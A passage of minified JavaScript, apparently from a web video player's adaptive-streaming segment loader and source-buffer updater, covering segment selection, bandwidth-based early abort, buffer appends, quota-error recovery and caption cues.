null;this.syncPoint_=this.syncPoint_||this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()),t={partIndex:null,mediaIndex:null,startOfSegment:null,playlist:this.playlist_,isSyncRequest:!this.syncPoint_},t.isSyncRequest?t.mediaIndex=function(p,c,y){c=c||[];var f=[];let v=0;for(let w=0;w<c.length;w++){var S=c[w];if(p===S.timeline&&(f.push(w),(v+=S.duration)>y))return w}return f.length===0?0:f[f.length-1]}(this.currentTimeline_,s,e):this.mediaIndex!==null?(l=s[this.mediaIndex],n=typeof this.partIndex=="number"?this.partIndex:-1,t.startOfSegment=l.end||e,l.parts&&l.parts[n+1]?(t.mediaIndex=this.mediaIndex,t.partIndex=n+1):t.mediaIndex=this.mediaIndex+1):({segmentIndex:l,startTime:n,partIndex:a}=st.getMediaInfoForTime({exactManifestTimings:this.exactManifestTimings,playlist:this.playlist_,currentTime:this.fetchAtBuffer_?e:this.currentTime_(),startingPartIndex:this.syncPoint_.partIndex,startingSegmentIndex:this.syncPoint_.segmentIndex,startTime:this.syncPoint_.time}),t.getMediaInfoForTime=this.fetchAtBuffer_?"bufferedEnd "+e:"currentTime "+this.currentTime_(),t.mediaIndex=l,t.startOfSegment=n,t.partIndex=a),e=s[t.mediaIndex];let r=e&&typeof t.partIndex=="number"&&e.parts&&e.parts[t.partIndex];if(!e||typeof t.partIndex=="number"&&!r)return null;typeof t.partIndex!="number"&&e.parts&&(t.partIndex=0,r=e.parts[0]);var n,a,l=this.vhs_.playlists&&this.vhs_.playlists.main&&this.vhs_.playlists.main.independentSegments||this.playlist_.independentSegments,d=(d||!r||l||r.independent||(t.partIndex===0?(a=(n=s[t.mediaIndex-1]).parts&&n.parts.length&&n.parts[n.parts.length-1])&&a.independent&&(--t.mediaIndex,t.partIndex=n.parts.length-1,t.independent="previous segment"):e.parts[t.partIndex-1].independent&&(--t.partIndex,t.independent="previous part")),this.mediaSource_&&this.mediaSource_.readyState==="ended");return t.mediaIndex>=s.length-1&&d&&!this.seeking_()?null:this.generateSegmentInfo_(t)}generateSegmentInfo_(t){var{independent:t,playlist:s,mediaIndex:p,startOfSegment:r,isSyncRequest:y,partIndex:c,forceTimestampOffset:n,getMediaInfoForTime:a}=t,l=s.segments[p],d=typeof c=="number"&&l.parts[c],p={requestId:"segment-loader-"+Math.random(),uri:d&&d.resolvedUri||l.resolvedUri,mediaIndex:p,partIndex:d?c:null,isSyncRequest:y,startOfSegment:r,playlist:s,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:l.timeline,duration:d&&d.duration||l.duration,segment:l,part:d,byteLength:0,transmuxer:this.transmuxer_,getMediaInfoForTime:a,independent:t},c=typeof n!="undefined"?n:this.isPendingTimestampOffset_,y=(p.timestampOffset=this.timestampOffsetForSegment_({segmentTimeline:l.timeline,currentTimeline:this.currentTimeline_,startOfSegment:r,buffered:this.buffered_(),calculateTimestampOffsetForEachSegment:this.calculateTimestampOffsetForEachSegment_,overrideCheck:c}),Sh(this.sourceUpdater_.audioBuffered()));return typeof y=="number"&&(p.audioAppendStart=y-this.sourceUpdater_.audioTimestampOffset()),this.sourceUpdater_.videoBuffered().length&&(p.gopsToAlignWith=((f,v,S)=>{if(typeof v=="undefined"||v===null||!f.length)return[];var w=Math.ceil((v-S+3)*Zr);let E;for(E=0;E<f.length&&!(f[E].pts>w);E++);return f.slice(E)})(this.gopBuffer_,this.currentTime_()-this.sourceUpdater_.videoTimestampOffset(),this.timeMapping_)),p}timestampOffsetForSegment_(e){return{segmentTimeline:e,currentTimeline:t,startOfSegment:s,buffered:r,calculateTimestampOffsetForEachSegment:n,overrideCheck:a}=[e][0],n?yu(r,s):a||e!==t?e<t?s:yu(r,s):null;var t,s,r,n,a}earlyAbortWhenNeeded_(e){if(!this.vhs_.tech_.paused()&&this.xhrOptions_.timeout&&this.playlist_.attributes.BANDWIDTH&&!(Date.now()-(e.firstBytesReceivedAt||Date.now())<1e3)){var t=this.currentTime_(),s=e.bandwidth,r=this.pendingSegment_.duration,e=st.estimateSegmentRequestTime(r,s,this.playlist_,e.bytesReceived),n=([n,a,l=1]=[this.buffered_(),t,this.vhs_.tech_.playbackRate()],((n.length?n.end(n.length-1):0)-a)/l-1);if(!(e<=n)){var a=function(A){let{main:c,currentTime:y,bandwidth:f,duration:v,segmentDuration:S,timeUntilRebuffer:w,currentTimeline:E,syncController:k}=A;A=c.playlists.filter(O=>!st.isIncompatible(O));let x=A.filter(st.isEnabled);var A=(x=x.length?x:A.filter(O=>!st.isDisabled(O))).filter(st.hasAttribute.bind(null,"BANDWIDTH")).map(O=>{var M=k.getSyncPoint(O,v,E,y)?1:2;return{playlist:O,rebufferingImpact:st.estimateSegmentRequestTime(S,f,O)*M-w}}),P=A.filter(O=>O.rebufferingImpact<=0);return ts(P,(O,M)=>oo(M.playlist,O.playlist)),P.length?P[0]:(ts(A,(O,M)=>O.rebufferingImpact-M.rebufferingImpact),A[0]||null)}({main:this.vhs_.playlists.main,currentTime:t,bandwidth:s,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:n,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(a){var l=e-n-a.rebufferingImpact;let p=.5;n<=si&&(p=1),!a.playlist||a.playlist.uri===this.playlist_.uri||l<p||(this.bandwidth=a.playlist.attributes.BANDWIDTH*Ue.BANDWIDTH_VARIANCE+1,this.trigger("earlyabort"))}}}}handleAbort_(e){this.logger_("Aborting "+is(e)),this.mediaRequestsAborted+=1}handleProgress_(e,t){this.earlyAbortWhenNeeded_(t.stats),this.checkForAbort_(t.requestId)||this.trigger("progress")}handleTrackInfo_(e,t){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||this.checkForIllegalMediaSwitch(t)||(function(s,r){if(!s&&!r||!s&&r||s&&!r)return!1;if(s!==r){var n=Object.keys(s).sort(),a=Object.keys(r).sort();if(n.length!==a.length)return!1;for(let d=0;d<n.length;d++){var l=n[d];if(l!==a[d]||s[l]!==r[l])return!1}}return!0}(this.currentMediaInfo_,t=t||{})||(this.appendInitSegment_={audio:!0,video:!0},this.startingMediaInfo_=t,this.currentMediaInfo_=t,this.logger_("trackinfo update",t),this.trigger("trackinfo")),this.checkForAbort_(e.requestId))||(this.pendingSegment_.trackInfo=t,this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleTimingInfo_(e,t,s,r){var n;this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||((e=this.pendingSegment_)[n=fu(t)]=e[n]||{},e[n][s]=r,this.logger_(`timinginfo: ${t} - ${s} - `+r),this.hasEnoughInfoToAppend_()&&this.processCallQueue_())}handleCaptions_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(t.length===0)this.logger_("SegmentLoader received no captions from a caption event");else if(this.pendingSegment_.hasAppendedData_){let s=this.sourceUpdater_.videoTimestampOffset()===null?this.sourceUpdater_.audioTimestampOffset():this.sourceUpdater_.videoTimestampOffset(),r={};t.forEach(n=>{r[n.stream]=r[n.stream]||{startTime:1/0,captions:[],endTime:0};var a=r[n.stream];a.startTime=Math.min(a.startTime,n.startTime+s),a.endTime=Math.max(a.endTime,n.endTime+s),a.captions.push(n)}),Object.keys(r).forEach(n=>{var{startTime:a,endTime:l,captions:d}=r[n],p=this.inbandTextTracks_,c=(this.logger_(`adding cues from ${a} -> ${l} for `+n),p),y=this.vhs_.tech_,f=n;if(!c[f]){y.trigger({type:"usage",name:"vhs-608"});let E=f;/^cc708_/.test(f)&&(E="SERVICE"+f.split("_")[1]);var S=y.textTracks().getTrackById(E);if(S)c[f]=S;else{let x=f,A=f,P=!1;S=(y.options_.vhs&&y.options_.vhs.captionServices||{})[E],S&&(x=S.label,A=S.language,P=S.default),c[f]=y.addRemoteTextTrack({kind:"captions",id:E,default:P,label:x,language:A},!1).track}}Gs(a,l,p[n]);var{inbandTextTracks:v,captionArray:S,timestampOffset:w}={captionArray:d,inbandTextTracks:p,timestampOffset:s};if(S){let E=window.WebKitDataCue||window.VTTCue;S.forEach(k=>{let x=k.stream;k.content?k.content.forEach(A=>{var P=new E(k.startTime+w,k.endTime+w,A.text);P.line=A.line,P.align="left",P.position=A.position,P.positionAlign="line-left",v[x].addCue(P)}):v[x].addCue(new E(k.startTime+w,k.endTime+w,k.text))})}}),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}else this.metadataQueue_.caption.push(this.handleCaptions_.bind(this,e,t))}handleId3_(e,t,s){this.earlyAbortWhenNeeded_(e.stats),this.checkForAbort_(e.requestId)||(this.pendingSegment_.hasAppendedData_?this.addMetadataToTextTrack(s,t,this.duration_()):this.metadataQueue_.id3.push(this.handleId3_.bind(this,e,t,s)))}processMetadataQueue_(){this.metadataQueue_.id3.forEach(e=>e()),this.metadataQueue_.caption.forEach(e=>e()),this.metadataQueue_.id3=[],this.metadataQueue_.caption=[]}processCallQueue_(){var e=this.callQueue_;this.callQueue_=[],e.forEach(t=>t())}processLoadQueue_(){var e=this.loadQueue_;this.loadQueue_=[],e.forEach(t=>t())}hasEnoughInfoToLoad_(){var e;return this.loaderType_!=="audio"||!(!(e=this.pendingSegment_)||this.getCurrentMediaInfo_()&&_u({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}getCurrentMediaInfo_(e=this.pendingSegment_){return e&&e.trackInfo||this.currentMediaInfo_}getMediaInfo_(e=this.pendingSegment_){return this.getCurrentMediaInfo_(e)||this.startingMediaInfo_}getPendingSegmentPlaylist(){return this.pendingSegment_?this.pendingSegment_.playlist:null}hasEnoughInfoToAppend_(){var e,t,s,r;return!!this.sourceUpdater_.ready()&&!(this.waitingOnRemove_||this.quotaExceededErrorRetryTimeout_||(e=this.pendingSegment_,t=this.getCurrentMediaInfo_(),!e)||!t||({hasAudio:t,hasVideo:s,isMuxed:r}=t,s&&!e.videoTimingInfo)||t&&!this.audioDisabled_&&!r&&!e.audioTimingInfo||_u({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}handleData_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(this.callQueue_.length||!this.hasEnoughInfoToAppend_())this.callQueue_.push(this.handleData_.bind(this,e,t));else{var s=this.pendingSegment_;if(this.setTimeMapping_(s.timeline),this.updateMediaSecondsLoaded_(s.part||s.segment),this.mediaSource_.readyState!=="closed"){if(e.map&&(e.map=this.initSegmentForMap(e.map,!0),s.segment.map=e.map),e.key&&this.segmentKey(e.key,!0),s.isFmp4=e.isFmp4,s.timingInfo=s.timingInfo||{},s.isFmp4)this.trigger("fmp4"),s.timingInfo.start=s[fu(t.type)].start;else{e=this.getCurrentMediaInfo_(),e=this.loaderType_==="main"&&e&&e.hasVideo;let r;e&&(r=s.videoTimingInfo.start),s.timingInfo.start=this.trueSegmentStart_({currentStart:s.timingInfo.start,playlist:s.playlist,mediaIndex:s.mediaIndex,currentVideoTimestampOffset:this.sourceUpdater_.videoTimestampOffset(),useVideoTimingInfo:e,firstVideoFrameTimeForData:r,videoTimingInfo:s.videoTimingInfo,audioTimingInfo:s.audioTimingInfo})}if(this.updateAppendInitSegmentStatus(s,t.type),this.updateSourceBufferTimestampOffset_(s),s.isSyncRequest){if(this.updateTimingInfoEnd_(s),this.syncController_.saveSegmentTimingInfo({segmentInfo:s,shouldSaveTimelineMapping:this.loaderType_==="main"}),e=this.chooseNextRequest_(),e.mediaIndex!==s.mediaIndex||e.partIndex!==s.partIndex)return void this.logger_("sync segment was incorrect, not appending");this.logger_("sync segment was correct, appending")}s.hasAppendedData_=!0,this.processMetadataQueue_(),this.appendData_(s,t)}}}updateAppendInitSegmentStatus(e,t){this.loaderType_!=="main"||typeof e.timestampOffset!="number"||e.changedTimestampOffset||(this.appendInitSegment_={audio:!0,video:!0}),this.playlistOfLastInitSegment_[t]!==e.playlist&&(this.appendInitSegment_[t]=!0)}getInitSegmentAndUpdateState_({type:e,initSegment:t,map:s,playlist:r}){if(s){var n=rn(s);if(this.activeInitSegmentId_===n)return null;t=this.initSegmentForMap(s,!0).bytes,this.activeInitSegmentId_=n}return t&&this.appendInitSegment_[e]?(this.playlistOfLastInitSegment_[e]=r,this.appendInitSegment_[e]=!1,this.activeInitSegmentId_=null,t):null}handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s},r){var n=this.sourceUpdater_.audioBuffered(),a=this.sourceUpdater_.videoBuffered(),l=(1<n.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: "+fi(n).join(", ")),1<a.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: "+fi(a).join(", ")),n.length?n.start(0):0),d=n.length?n.end(n.length-1):0,p=a.length?a.start(0):0,c=a.length?a.end(a.length-1):0;d-l<=1&&c-p<=1?(this.logger_(`On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: ${s.byteLength}, audio buffer: ${fi(n).join(", ")}, video buffer: ${fi(a).join(", ")}, `),this.error({message:"Quota exceeded error with append of a single segment of content",excludeUntil:1/0}),this.trigger("error")):(this.waitingOnRemove_=!0,this.callQueue_.push(this.appendToSourceBuffer_.bind(this,{segmentInfo:e,type:t,bytes:s})),d=this.currentTime_()-1,this.logger_("On QUOTA_EXCEEDED_ERR, removing audio/video from 0 to "+d),this.remove(0,d,()=>{this.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"),this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=window.setTimeout(()=>{this.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"),this.quotaExceededErrorRetryTimeout_=null,this.processCallQueue_()},1e3)},!0))}handleAppendError_({segmentInfo:e,type:t,bytes:s},r){r&&(r.code===22?this.handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s}):(this.logger_("Received non QUOTA_EXCEEDED_ERR on append",r),this.error(`${t} append of ${s.length}b failed for segment #${e.mediaIndex} in playlist `+e.playlist.id),this.trigger("appenderror")))}appendToSourceBuffer_({segmentInfo:e,type:t,initSegment:s,data:r,bytes:n}){if(!n){var a=[r];let l=r.byteLength;s&&(a.unshift(s),l+=s.byteLength),n=(d=>{let p=0,c;return d.bytes&&(c=new Uint8Array(d.bytes),d.segments.forEach(y=>{c.set(y,p),p+=y.byteLength})),c})({bytes:l,segments:a})}this.sourceUpdater_.appendBuffer({segmentInfo:e,type:t,bytes:n},this.handleAppendError_.bind(this,{segmentInfo:e,type:t,bytes:n}))}handleSegmentTimingInfo_(e,t,s){this.pendingSegment_&&t===this.pendingSegment_.requestId&&((t=this.pendingSegment_.segment)[e=e+"TimingInfo"]||(t[e]={}),t[e].transmuxerPrependedSeconds=s.prependedContentDuration||0,t[e].transmuxedPresentationStart=s.start.presentation,t[e].transmuxedDecodeStart=s.start.decode,t[e].transmuxedPresentationEnd=s.end.presentation,t[e].transmuxedDecodeEnd=s.end.decode,t[e].baseMediaDecodeTime=s.baseMediaDecodeTime)}appendData_(e,t){var{type:s,data:r}=t;r&&r.byteLength&&(s==="audio"&&this.audioDisabled_||(t=this.getInitSegmentAndUpdateState_({type:s,initSegment:t.initSegment,playlist:e.playlist,map:e.isFmp4?e.segment.map:null}),this.appendToSourceBuffer_({segmentInfo:e,type:s,initSegment:t,data:r})))}loadSegment_(e){this.state="WAITING",this.pendingSegment_=e,this.trimBackBuffer_(e),typeof e.timestampOffset=="number"&&this.transmuxer_&&this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.hasEnoughInfoToLoad_()?this.updateTransmuxerAndRequestSegment_(e):this.loadQueue_.push(()=>{var t=ei({},e,{forceTimestampOffset:!0});ei(e,this.generateSegmentInfo_(t)),this.isPendingTimestampOffset_=!1,this.updateTransmuxerAndRequestSegment_(e)})}updateTransmuxerAndRequestSegment_(e){this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset)&&(this.gopBuffer_.length=0,e.gopsToAlignWith=[],this.timeMapping_=0,this.transmuxer_.postMessage({action:"reset"}),this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:e.timestampOffset}));var t=this.createSimplifiedSegmentObj_(e),n=this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex),s=this.mediaIndex!==null,r=e.timeline!==this.currentTimeline_&&0<e.timeline,n=n||s&&r;this.logger_("Requesting "+is(e)),t.map&&!t.map.bytes&&(this.logger_("going to request init segment."),this.appendInitSegment_={video:!0,audio:!0}),e.abortRequests=Mm({xhr:this.vhs_.xhr,xhrOptions:this.xhrOptions_,decryptionWorker:this.decrypter_,segment:t,abortFn:this.handleAbort_.bind(this,e),progressFn:this.handleProgress_.bind(this),trackInfoFn:this.handleTrackInfo_.bind(this),timingInfoFn:this.handleTimingInfo_.bind(this),videoSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"video",e.requestId),audioSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"audio",e.requestId),captionsFn:this.handleCaptions_.bind(this),isEndOfTimeline:n,endedTimelineFn:()=>{this.logger_("received endedtimeline callback")},id3Fn:this.handleId3_.bind(this),dataFn:this.handleData_.bind(this),doneFn:this.segmentRequestFinished_.bind(this),onTransmuxerLog:({message:a,level:l,stream:d})=>{this.logger_(is(e)+` logged from transmuxer stream ${d} as a ${l}: `+a)}})}trimBackBuffer_(e){var t=((s,r,n)=>{let a=r-Ue.BACK_BUFFER_LENGTH;return s.length&&(a=Math.max(a,s.start(0))),Math.min(r-n,a)})(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);0<t&&this.remove(0,t)}createSimplifiedSegmentObj_(e){var t=e.segment,s=e.part,s={resolvedUri:(s||t).resolvedUri,byterange:(s||t).byterange,requestId:e.requestId,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,part:e.part},r=e.playlist.segments[e.mediaIndex-1];return r&&r.timeline===t.timeline&&(r.videoTimingInfo?s.baseStartTime=r.videoTimingInfo.transmuxedDecodeEnd:r.audioTimingInfo&&(s.baseStartTime=r.audioTimingInfo.transmuxedDecodeEnd)),t.key&&(r=t.key.iv||new Uint32Array([0,0,0,e.mediaIndex+e.playlist.mediaSequence]),s.key=this.segmentKey(t.key),s.key.iv=r),t.map&&(s.map=this.initSegmentForMap(t.map)),s}saveTransferStats_(e){this.mediaRequests+=1,e&&(this.mediaBytesTransferred+=e.bytesReceived,this.mediaTransferDuration+=e.roundTripTime)}saveBandwidthRelatedStats_(e,t){this.pendingSegment_.byteLength=t.bytesReceived,e<1/60?this.logger_("Ignoring segment's bandwidth because its duration of "+e+" is less than the min to record "+1/60):(this.bandwidth=t.bandwidth,this.roundTrip=t.roundTripTime)}handleTimeout_(){this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,this.trigger("bandwidthupdate"),this.trigger("timeout")}segmentRequestFinished_(e,t,s){if(this.callQueue_.length)this.callQueue_.push(this.segmentRequestFinished_.bind(this,e,t,s));else if(this.saveTransferStats_(t.stats),this.pendingSegment_&&t.requestId===this.pendingSegment_.requestId){if(e)return this.pendingSegment_=null,this.state="READY",e.code===Mt.ABORTED?void 0:(this.pause(),e.code===Mt.TIMEOUT?void this.handleTimeout_():(this.mediaRequestsErrored+=1,this.error(e),void this.trigger("error")));e=this.pendingSegment_,this.saveBandwidthRelatedStats_(e.duration,t.stats),e.endOfAllRequests=t.endOfAllRequests,s.gopInfo&&(this.gopBuffer_=((r,n,a)=>{if(!n.length)return r;if(a)return n.slice();var l=n[0].pts;let d=0;for(d;d<r.length&&!(r[d].pts>=l);d++);return r.slice(0,d).concat(n)})(this.gopBuffer_,s.gopInfo,this.safeAppend_)),this.state="APPENDING",this.trigger("appending"),this.waitForAppendsToComplete_(e)}}setTimeMapping_(e){e=this.syncController_.mappingForTimeline(e),e!==null&&(this.timeMapping_=e)}updateMediaSecondsLoaded_(e){typeof e.start=="number"&&typeof e.end=="number"?this.mediaSecondsLoaded+=e.end-e.start:this.mediaSecondsLoaded+=e.duration}shouldUpdateTransmuxerTimestampOffset_(e){return e!==null&&(this.loaderType_==="main"&&e!==this.sourceUpdater_.videoTimestampOffset()||!this.audioDisabled_&&e!==this.sourceUpdater_.audioTimestampOffset())}trueSegmentStart_({currentStart:e,playlist:t,mediaIndex:s,firstVideoFrameTimeForData:r,currentVideoTimestampOffset:n,useVideoTimingInfo:a,videoTimingInfo:l,audioTimingInfo:d}){return typeof e!="undefined"?e:a?(e=t.segments[s-1],s!==0&&e&&typeof e.start!="undefined"&&e.end===r+n?l.start:r):d.start}waitForAppendsToComplete_(e){var t,s,r=this.getCurrentMediaInfo_(e);r?({hasAudio:r,hasVideo:s,isMuxed:t}=r,s=this.loaderType_==="main"&&s,r=!this.audioDisabled_&&r&&!t,e.waitingOnAppends=0,e.hasAppendedData_?(s&&e.waitingOnAppends++,r&&e.waitingOnAppends++,s&&this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this,e)),r&&this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this,e))):(e.timingInfo||typeof e.timestampOffset!="number"||(this.isPendingTimestampOffset_=!0),e.timingInfo={start:0},e.waitingOnAppends++,this.isPendingTimestampOffset_||(this.updateSourceBufferTimestampOffset_(e),this.processMetadataQueue_()),this.checkAppendsDone_(e))):(this.error({message:"No starting media returned, likely due to an unsupported media format.",playlistExclusionDuration:1/0}),this.trigger("error"))}checkAppendsDone_(e){this.checkForAbort_(e.requestId)||(e.waitingOnAppends--,e.waitingOnAppends===0&&this.handleAppendsDone_())}checkForIllegalMediaSwitch(e){s=this.loaderType_,t=this.getCurrentMediaInfo_(),e=e;var t,s=s==="main"&&t&&e?e.hasAudio||e.hasVideo?t.hasVideo&&!e.hasVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!t.hasVideo&&e.hasVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null;return!!s&&(this.error({message:s,playlistExclusionDuration:1/0}),this.trigger("error"),!0)}updateSourceBufferTimestampOffset_(e){if(e.timestampOffset!==null&&typeof e.timingInfo.start=="number"&&!e.changedTimestampOffset&&this.loaderType_==="main"){let t=!1;e.timestampOffset-=this.getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e.segment.videoTimingInfo,audioTimingInfo:e.segment.audioTimingInfo,timingInfo:e.timingInfo}),e.changedTimestampOffset=!0,e.timestampOffset!==this.sourceUpdater_.videoTimestampOffset()&&(this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),t=!0),e.timestampOffset!==this.sourceUpdater_.audioTimestampOffset()&&(this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),t=!0),t&&this.trigger("timestampoffset")}}getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e,audioTimingInfo:t,timingInfo:s}){return this.useDtsForTimestampOffset_?e&&typeof e.transmuxedDecodeStart=="number"?e.transmuxedDecodeStart:t&&typeof t.transmuxedDecodeStart=="number"?t.transmuxedDecodeStart:s.start:s.start}updateTimingInfoEnd_(e){e.timingInfo=e.timingInfo||{};var t=this.getMediaInfo_(),t=this.loaderType_==="main"&&t&&t.hasVideo&&e.videoTimingInfo?e.videoTimingInfo:e.audioTimingInfo;t&&(e.timingInfo.end=typeof t.end=="number"?t.end:t.start+e.duration)}handleAppendsDone_(){var e,t,s;this.pendingSegment_&&this.trigger("appendsdone"),this.pendingSegment_?(e=this.pendingSegment_,this.updateTimingInfoEnd_(e),this.shouldSaveSegmentTimingInfo_&&this.syncController_.saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:this.loaderType_==="main"}),(t=qm(e,this.sourceType_))&&(t.severity==="warn"?D.log.warn(t.message):this.logger_(t.message)),this.recordThroughput_(e),this.pendingSegment_=null,this.state="READY",e.isSyncRequest&&(this.trigger("syncinfoupdate"),!e.hasAppendedData_)?this.logger_("Throwing away un-appended sync request "+is(e)):(this.logger_("Appended "+is(e)),this.addSegmentMetadataCue_(e),this.currentTime_()>=this.replaceSegmentsUntil_&&(this.replaceSegmentsUntil_=-1,this.fetchAtBuffer_=!0),this.currentTimeline_!==e.timeline&&(this.timelineChangeController_.lastTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline}),this.loaderType_!=="main"||this.audioDisabled_||this.timelineChangeController_.lastTimelineChange({type:"audio",from:this.currentTimeline_,to:e.timeline})),this.currentTimeline_=e.timeline,this.trigger("syncinfoupdate"),t=e.segment,s=e.part,t=t.end&&this.currentTime_()-t.end>3*e.playlist.targetDuration,s=s&&s.end&&this.currentTime_()-s.end>3*e.playlist.partTargetDuration,t||s?(this.logger_(`bad ${t?"segment":"part"} `+is(e)),this.resetEverything()):(this.mediaIndex!==null&&this.trigger("bandwidthupdate"),this.trigger("progress"),this.mediaIndex=e.mediaIndex,this.partIndex=e.partIndex,this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex)&&this.endOfStream(),this.trigger("appended"),e.hasAppendedData_&&this.mediaAppends++,this.paused()||this.monitorBuffer_()))):(this.state="READY",this.paused()||this.monitorBuffer_())}recordThroughput_(e){var t,s;e.duration<1/60?this.logger_("Ignoring segment's throughput because its duration of "+e.duration+" is less than the min to record "+1/60):(t=this.throughput.rate,s=Date.now()-e.endOfAllRequests+1,e=Math.floor(e.byteLength/s*8*1e3),this.throughput.rate+=(e-t)/++this.throughput.count)}addSegmentMetadataCue_(e){var t,s,r,n;this.segmentMetadataTrack_&&(t=(n=e.segment).start,s=n.end,gu(t))&&gu(s)&&(Gs(t,s,this.segmentMetadataTrack_),r=window.WebKitDataCue||window.VTTCue,n={custom:n.custom,dateTimeObject:n.dateTimeObject,dateTimeString:n.dateTimeString,programDateTime:n.programDateTime,bandwidth:e.playlist.attributes.BANDWIDTH,resolution:e.playlist.attributes.RESOLUTION,codecs:e.playlist.attributes.CODECS,byteLength:e.byteLength,uri:e.uri,timeline:e.timeline,playlist:e.playlist.id,start:t,end:s},(e=new r(t,s,JSON.stringify(n))).value=n,this.segmentMetadataTrack_.addCue(e))}set replaceSegmentsUntil(e){this.logger_("Replacing currently buffered segments until "+e),this.replaceSegmentsUntil_=e}}function zt(){}function bu(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}let Hm=["video","audio"],po=(i,e)=>{var t=e[i+"Buffer"];return t&&t.updating||e.queuePending[i]},ss=(i,e)=>{if(e.queue.length!==0){let t=0,s=e.queue[t];if(s.type==="mediaSource")e.updating()||e.mediaSource.readyState==="closed"||(e.queue.shift(),s.action(e),s.doneFn&&s.doneFn(),ss("audio",e),ss("video",e));else if(i!=="mediaSource"&&e.ready()&&e.mediaSource.readyState!=="closed"&&!po(i,e)){if(s.type!==i){if((t=((r,n)=>{for(let l=0;l<n.length;l++){var a=n[l];if(a.type==="mediaSource")return null;if(a.type===r)return l}return null})(i,e.queue))===null)return;s=e.queue[t]}e.queue.splice(t,1),(e.queuePending[i]=s).action(i,e),s.doneFn||(e.queuePending[i]=null,ss(i,e))}}},Tu=(i,e)=>{var t=e[i+"Buffer"],s=bu(i);t&&(t.removeEventListener("updateend",e[`on${s}UpdateEnd_`]),t.removeEventListener("error",e[`on${s}Error_`]),e.codecs[i]=null,e[i+"Buffer"]=null)},Ut=(i,e)=>i&&e&&Array.prototype.indexOf.call(i.sourceBuffers,e)!==-1,lt={appendBuffer:(i,e,t)=>(s,r)=>{var n=r[s+"Buffer"];if(Ut(r.mediaSource,n)){r.logger_(`Appending segment ${e.mediaIndex}'s ${i.length} bytes to ${s}Buffer`);try{n.appendBuffer(i)}catch(a){r.logger_(`Error with code ${a.code} `+(a.code===22?"(QUOTA_EXCEEDED_ERR) ":"")+`when appending segment ${e.mediaIndex} to ${s}Buffer`),r.queuePending[s]=null,t(a)}}},remove:(i,e)=>(t,s)=>{var r=s[t+"Buffer"];if(Ut(s.mediaSource,r)){s.logger_(`Removing ${i} to ${e} from ${t}Buffer`);try{r.remove(i,e)}catch(n){s.logger_(`Remove ${i} to ${e} from ${t}Buffer failed`)}}},timestampOffset:i=>(e,t)=>{var s=t[e+"Buffer"];Ut(t.mediaSource,s)&&(t.logger_(`Setting ${e}timestampOffset to `+i),s.timestampOffset=i)},callback:i=>(e,t)=>{i()},endOfStream:i=>e=>{if(e.mediaSource.readyState==="open"){e.logger_(`Calling mediaSource endOfStream(${i||""})`);try{e.mediaSource.endOfStream(i)}catch(t){D.log.warn("Failed to call media source endOfStream",t)}}},duration:i=>e=>{e.logger_("Setting mediaSource duration to "+i);try{e.mediaSource.duration=i}catch(t){D.log.warn("Failed to set media source duration",t)}},abort:()=>(i,e)=>{if(e.mediaSource.readyState==="open"){var t=e[i+"Buffer"];if(Ut(e.mediaSource,t)){e.logger_(`calling abort on ${i}Buffer`);try{t.abort()}catch(s){D.log.warn(`Failed to abort on ${i}Buffer`,s)}}}},addSourceBuffer:(i,e)=>t=>{var s=bu(i),r=xs(e),r=(t.logger_(`Adding ${i}Buffer with codec ${e} to mediaSource`),t.mediaSource.addSourceBuffer(r));r.addEventListener("updateend",t[`on${s}UpdateEnd_`]),r.addEventListener("error",t[`on${s}Error_`]),t.codecs[i]=e,t[i+"Buffer"]=r},removeSourceBuffer:i=>e=>{var t=e[i+"Buffer"];if(Tu(i,e),Ut(e.mediaSource,t)){e.logger_(`Removing ${i}Buffer with codec ${e.codecs[i]} from 